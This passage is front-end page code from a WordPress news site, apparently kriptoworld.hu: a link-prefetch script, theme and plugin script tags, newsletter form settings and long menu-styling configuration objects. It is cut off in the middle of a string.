"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"031c7a1026","wpRestUrl":"https://www.kriptoworld.hu/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.4" id="tds_js_files_for_front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=6.9" id="mailpoet_recaptcha-js"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https://www.kriptoworld.hu/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later.","captcha_input_label":"Type in the characters you see in the picture above:","captcha_reload_title":"Reload CAPTCHA","captcha_audio_title":"Play CAPTCHA","assets_url":"https://www.kriptoworld.hu/wp-content/plugins/mailpoet/assets"};
var MailPoetForm = {"ajax_url":"https://www.kriptoworld.hu/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later.","captcha_input_label":"Type in the characters you see in the picture above:","captcha_reload_title":"Reload CAPTCHA","captcha_audio_title":"Play CAPTCHA","assets_url":"https://www.kriptoworld.hu/wp-content/plugins/mailpoet/assets"};
//# sourceURL=mailpoet_public-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=5.18.0" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>


<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbSearch-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">window.addEventListener('DOMContentLoaded', function() {
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_37';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_37');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","align_horiz":"content-horiz-right","menu_id":"6731","f_elem_font_size":"12","f_elem_font_weight":"400","f_elem_font_family":"702","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","main_sub_icon_space":"10","mm_width":"eyJhbGwiOiIxNDQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"0","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"702","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"702","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","f_mm_sub_font_weight":"600","mm_sub_width":"eyJhbGwiOiIxODAiLCJwb3J0cmFpdCI6IjExMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIzMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjI1cHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggNDBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDMwcHgifQ==","all_modules_space":"50","f_title_font_family":"702","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTMifQ==","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#fbb03b","all_underline_color":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","f_elem_font_transform":"none","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#fbb03b","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"8","mm_shadow_shadow_color":"rgba(0,0,0,0.1)","mm_elem_color":"#000000","mm_elem_color_a":"#fbb03b","mm_border_size":"0","pag_icons_size":"15","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjEwIn0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjIifQ==","shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCJ9","pag_space":"20","sub_text_color":"#000000","tds_menu_active1-line_width":"0","hover_opacity":"0","mm_elem_order":"","main_sub_tdicon":"td-icon-down","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"12","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#fbb03b","show_audio":"none","excerpt_middle":"yes","author_txt":"#000000","author_txt_hover":"#fbb03b","date_txt":"#000000","ex_txt":"#000000","author_photo_size":"26","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjZweCAwIDAifQ==","main_sub_icon_align":"1","f_elem_font_line_height":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIzNnB4In0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_padding":"2px 0 1px","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mc1_el":"15","cat_txt":"#000000","cat_txt_hover":"#fbb03b","sub_shadow_shadow_color":"rgba(0,0,0,0.1)","excl_show":"none","meta_info_border_size":"0 1px 1px 1px","show_cat":"none","modules_on_row_regular":"20%","modules_on_row_cats":"25%","f_elem_font_spacing":"0.5","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","align_horiz":"content-horiz-left","menu_id":"6759","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_weight":"500","f_elem_font_family":"702","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","main_sub_icon_space":"10","mm_width":"eyJhbGwiOiIxNDQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_child_cats":"10","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"0","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"702","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"702","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","f_mm_sub_font_weight":"600","mm_sub_width":"eyJhbGwiOiIxODAiLCJwb3J0cmFpdCI6IjExMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIzMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjI1cHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggNDBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDMwcHgifQ==","modules_gap":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"50","f_title_font_family":"702","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_weight":"700","f_title_font_transform":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiJ9","f_cat_font_weight":"600","f_cat_font_family":"702","title_txt":"#000000","title_txt_hover":"#fbb03b","all_underline_color":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","inline":"yes","f_elem_font_transform":"none","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#fbb03b","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_mega_cats":"yes","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"8","mm_shadow_shadow_color":"rgba(0,0,0,0.1)","mm_elem_color":"#000000","mm_elem_color_a":"#fbb03b","mm_border_size":"0","pag_icons_size":"15","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjEwIn0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjIifQ==","shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCJ9","pag_space":"20","sub_text_color":"#000000","tds_menu_active1-line_width":"0","hover_opacity":"0","mm_elem_order":"","show_subcat":"yes","main_sub_tdicon":"td-icon-down","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"12","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#fbb03b","show_audio":"none","f_meta_font_family":"702","f_ex_font_family":"702","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_ex_font_line_height":"1.6","excerpt_middle":"yes","author_txt":"#000000","author_txt_hover":"#fbb03b","date_txt":"#000000","f_meta_font_transform":"uppercase","f_meta_font_weight":"500","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","ex_txt":"#000000","author_photo_size":"26","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjZweCAwIDAifQ==","main_sub_icon_align":"1","f_elem_font_line_height":"eyJhbGwiOiI5MHB4IiwicG9ydHJhaXQiOiI4MHB4In0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_padding":"2px 0 1px","mm_posts_limit":"","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mc1_el":"15","cat_txt":"#000000","cat_txt_hover":"#fbb03b","f_ex_font_weight":"400","sub_shadow_shadow_color":"rgba(0,0,0,0.1)","excl_show":"none","meta_info_border_size":"0 1px 1px 1px","show_cat":"none","block_type":"tdb_header_menu","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label 